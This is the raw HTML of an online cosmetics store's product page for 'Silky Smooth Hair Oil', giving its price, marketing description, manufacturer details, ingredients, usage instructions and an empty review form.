		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/hair-care/" rel="v:url" property="v:title">
						Hair Care					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class="">
					<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/" rel="v:url" property="v:title">
						Hair Care Concern					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" rel="v:url" property="v:title">
						Dryness &amp; Damage					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Silky Smooth Hair Oil				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://vedicline.com/product/shop-classica-shampoo-online-nourish-cleanse-revive-hair/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/shop-classica-shampoo-online-nourish-cleanse-revive-hair/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Shop Classica Shampoo Online – Nourish, Cleanse &amp; Revive Hair" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Classica-Hairloss-Solution-100ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Classica-Hairloss-Solution-100ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Hairloss-Solution-100ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Hairloss-Solution-100ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Hairloss-Solution-100ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Hairloss-Solution-100ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Hairloss-Solution-100ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Classica-Hairloss-Solution-100ml.jpg 1080w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/shop-classica-shampoo-online-nourish-cleanse-revive-hair/" class="wd-entities-title">
						Classica Shampoo					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>152.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://vedicline.com/shop-ayurvedic-products-vedicline/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://vedicline.com/product/moroccan-argan-oil-serum/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://vedicline.com/product/moroccan-argan-oil-serum/" class="wd-product-nav-thumb">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/serum-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/serum-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/09/serum-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/09/serum-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/09/serum-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/09/serum-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/serum-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/09/serum-96x96.jpg 96w, https://vedicline.com/wp-content/uploads/2020/09/serum-32x32.jpg 32w, https://vedicline.com/wp-content/uploads/2020/09/serum.jpg 1200w" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://vedicline.com/product/moroccan-argan-oil-serum/" class="wd-entities-title">
						Moroccan Argan Oil Serum					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>382.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-6050" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs wd-sticky-on product-align-center product-sticky-on product-no-bg product type-product post-6050 status-publish first instock product_cat-dryness-damage product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-hair-oils product_cat-hair-oils-tonics-and-serums product_cat-offer product_cat-pre-holi-offer product_tag-100ml-price product_tag-daily-herbal-hair-oil product_tag-herbal-hair-oil product_tag-herbal-hair-oil-ingredients product_tag-herbal-hair-oil-review-in-india product_tag-herbal-hair-oil-reviews product_tag-herbal-hair-oil-scalp-and-hair-medicine-price has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-256x300.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg"><img width="600" height="703" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="Buy Online Herbal Hair Oil To Give Smoothness To the Hair Naturally:Vedic" title="Herbal Hair Oil" data-caption="Herbal Hair Oil " data-src="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg" data-large_image="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg" data-large_image_width="620" data-large_image_height="726" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 600px) 100vw, 600px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-600x703.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-600x703.jpg 600w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc-256x300.jpg 256w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg 620w" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Silky Smooth Hair Oil
	</h1>
<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;240.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Unruly, dry, or rough hair? Meet your new haircare essential <strong data-start="297" data-end="332">Vedicline Silky Smooth Hair Oil</strong>, a luxe blend of <strong data-start="350" data-end="379">nourishing botanical oils</strong> that smooth every strand, soften every touch, and bring back the natural shine your hair deserves</p>
<p><strong>Product inclusive of all taxes</strong></p>
<p><strong>Net quantity of the product- 200 ml – Rs. 300/-</strong></p>
<p>&nbsp;</p>
</div>
					
	
	<form class="cart" action="https://vedicline.com/product/silky-smooth-hair-oil/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_697ea975b5292">Silky Smooth Hair Oil quantity</label>
	<input
		type="number"
				id="quantity_697ea975b5292"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="6050" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6050" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<div id="" class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-center">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/product/silky-smooth-hair-oil/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/product/silky-smooth-hair-oil/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/product/silky-smooth-hair-oil/&media=https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Silky-Smooth-Hair-SDL259067853-1-461cc.jpg&description=Silky+Smooth+Hair+Oil" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/product/silky-smooth-hair-oil/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/product/silky-smooth-hair-oil/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="ingredients_tab" id="tab-title-ingredients"
							role="tab" aria-controls="tab-ingredients">
							<a class="wd-nav-link" href="#tab-ingredients">
																	<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
															</a>
						</li>

																							<li class="how-to-use_tab" id="tab-title-how-to-use"
							role="tab" aria-controls="tab-how-to-use">
							<a class="wd-nav-link" href="#tab-how-to-use">
																	<span class="nav-link-text wd-tabs-title">
										How To Use									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p class="" data-start="234" data-end="478">Unruly, dry, or rough hair? Meet your new haircare essential <strong data-start="297" data-end="332">Vedicline Silky Smooth Hair Oil</strong>, a luxe blend of <strong data-start="350" data-end="379">nourishing botanical oils</strong> that smooth every strand, soften every touch, and bring back the natural shine your hair deserves.</p>
<p class="" data-start="480" data-end="881">Crafted for hair that craves softness and manageability, this<a href="https://vedicline.com/product/d-clean-hair-oil/"> hair oil</a> is enriched with a perfect balance of <strong data-start="589" data-end="646">lightweight emollients and deep-conditioning naturals</strong> that penetrate the hair shaft, reduce frizz, and leave your hair feeling silky to the touch. From root to tip, it helps restore lost moisture, tame flyaways, and repair everyday damage caused by heat, styling, or environmental stress.</p>
<p class="" data-start="883" data-end="1150">Unlike heavy, greasy oils, <strong data-start="910" data-end="935">Silky Smooth Hair Oil</strong> has a feather-light texture that absorbs quickly, making it perfect for both <strong data-start="1013" data-end="1037">pre-wash nourishment</strong> or <strong data-start="1041" data-end="1062">post-wash styling</strong>. It gives your hair a smooth, healthy sheen without weighing it down or making it oily.</p>
<p class="" data-start="1152" data-end="1351">Whether you’re prepping for a special day or winding down with a self-care ritual, this oil offers a spa-like experience that leaves your hair <strong data-start="1295" data-end="1335">softer, shinier, and more manageable</strong> with every use.</p>
<p data-start="1152" data-end="1351"><strong>Why You’ll Love It:</strong></p>
<ul>
<li class="" data-start="186" data-end="246">
<p class="" data-start="189" data-end="246"><strong data-start="189" data-end="228">Makes hair silky and touchably soft</strong> with every use.</p>
</li>
<li class="" data-start="247" data-end="321">
<p class="" data-start="250" data-end="321"><strong data-start="250" data-end="285">Smoothens rough, frizzy strands</strong>, giving a sleek, polished finish.</p>
</li>
<li class="" data-start="322" data-end="388">
<p class="" data-start="325" data-end="388"><strong data-start="325" data-end="360">Deeply nourishes hair and scalp</strong>, restoring lost moisture.</p>
</li>
<li class="" data-start="389" data-end="455">
<p class="" data-start="392" data-end="455"><strong data-start="392" data-end="425">Adds a natural, healthy shine</strong> without weighing hair down.</p>
</li>
<li class="" data-start="456" data-end="530">
<p class="" data-start="459" data-end="530"><strong data-start="459" data-end="493">Strengthens weak, brittle hair</strong>, reducing breakage and split ends.</p>
</li>
<li class="" data-start="531" data-end="606">
<p class="" data-start="534" data-end="606"><strong data-start="534" data-end="562">Improves overall texture</strong>, making hair more manageable and detangled.</p>
</li>
</ul>
<p class="" data-start="1848" data-end="1968">With <strong data-start="1853" data-end="1888">Vedicline Silky Smooth Hair Oil</strong>, every day is a good hair day full of softness, shine, and effortless beauty.Because smooth, glossy hair isn&#8217;t a dream — it&#8217;s your new reality.</p>
<h4>Manufactured by:</h4>
<p>Kapco International Ltd<br />
Plot-11, Sector-3, Parwanoo, District Solan,<br />
Himachal Pradesh &#8211; 173220<br />
Mfg. Lic. No.: S-COS/10/19<br />
200 ml – MRP Rs. 300/- Inclusive of all taxes</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-ingredients" class="wd-accordion-title tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wd-accordion-title-text">
													<span>
								Ingredients							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2><p>Glycerin, Vitamin B3, Cyclomethicone, Cetrimonium Chloride &amp; Hibiscus Extract.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-how-to-use" class="wd-accordion-title tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wd-accordion-title-text">
													<span>
								How To Use							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--how-to-use panel wc-tab" id="tab-how-to-use" role="tabpanel" aria-labelledby="tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-how-to-use">How To Use</h2><p>Apply it on scalp &amp; roots of hair, then massage entire head, can be rinsed out after half an hour.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="6050">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;Silky Smooth Hair Oil&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/silky-smooth-hair-oil/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6050' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
